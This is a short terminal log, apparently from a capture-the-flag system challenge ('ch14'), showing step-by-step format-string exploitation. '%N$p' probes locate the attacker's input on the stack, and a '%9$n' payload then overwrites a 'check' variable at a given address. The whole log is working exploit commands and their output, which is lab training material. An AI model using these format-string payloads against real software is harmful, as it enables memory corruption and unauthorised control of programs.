 app-systeme-ch14@challenge02:~$ ./ch14 $(python -c "print 'AAAA%1\$p'")
check at 0xbffffb38
argv[1] = [AAAA%1$p]
fmt=[AAAA0xb7fdc4a0]
check=0x4030201
app-systeme-ch14@challenge02:~$ ./ch14 $(python -c "print 'AAAA%2\$p'")
check at 0xbffffb38
argv[1] = [AAAA%2$p]
fmt=[AAAA0x1]
check=0x4030201
app-systeme-ch14@challenge02:~$ ./ch14 $(python -c "print 'AAAA%9\$p'")
check at 0xbffffb38
argv[1] = [AAAA%9$p]
fmt=[AAAA0x41414141]
check=0x4030201
app-systeme-ch14@challenge02:~$ ./ch14 $(python -c "print '\x38\xfb\xff\xbf%9\$n'")
check at 0xbffffb38
argv[1] = [8���%9$n]

You are on the right way !
fmt=[8���]
check=0x4
app-systeme-ch14@challenge02:~$
app-systeme-ch14@challenge02:~$